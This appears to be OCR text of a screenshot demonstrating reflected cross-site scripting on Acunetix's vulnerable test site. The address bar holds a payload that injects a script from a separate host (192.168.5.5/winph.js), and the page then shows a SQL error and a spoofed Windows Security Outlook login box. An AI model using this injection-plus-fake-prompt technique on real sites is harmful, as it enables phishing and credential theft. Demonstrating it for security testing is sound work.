 Not secure testphp.vulnweb.com/listproducts.php?cat=<script%20src=http://192.168.5.5/winph.js></script>
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'=' at line 1
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK Cancel